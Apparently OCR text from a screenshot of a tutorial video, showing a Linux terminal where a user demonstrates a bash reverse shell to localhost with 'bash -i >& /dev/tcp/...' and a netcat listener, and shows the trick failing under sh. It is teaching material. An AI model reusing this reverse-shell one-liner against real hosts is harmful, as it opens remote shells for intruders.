 hackier (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu Applications Places System
Terminal
File Edit View Search Terminal Help
oxdf@hacky[~/bash-rev-shell]$ bash -i >& /dev/tcp/127.0.0.1/443 0>&1
-bash: connect: Connection refused
-bash: /dev/tcp/127.0.0.1/443: Connection refused
oxdf@hacky[~/bash-rev-shell]$ bash -i >& /dev/tcp/127.0.0.1/443 0>&1
oxdf@hacky[~/bash-rev-shell]$ sh
$ echo $SHELL
/bin/bash
$ exit
oxdf@hacky[~/bash-rev-shell]$ echo "hello all! please subscribe" > /dev/tcp/127.0.0.1/443
oxdf@hacky[~/bash-rev-shell]$ sh
$ echo "hello all! please subscribe" > /dev/tcp/127.0.0.1/443
sh: 1: cannot create /dev/tcp/127.0.0.1/443: Directory nonexistent
$
oxdf@hacky[~/bash-rev-shell]$ whoami
whoami
oxdf
oxdf@hacky[~/bash-rev-shell]$ exit
exit
exit
root@hacky:~# nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 127.0.0.1 34874
hello all! please subscribe
root@hacky:~# nc -lnvp 443
Listening on 0.0.0.0 443
OFF 0:sh* ky
Terminal bash-rev-shell-3.png
Right Ctrl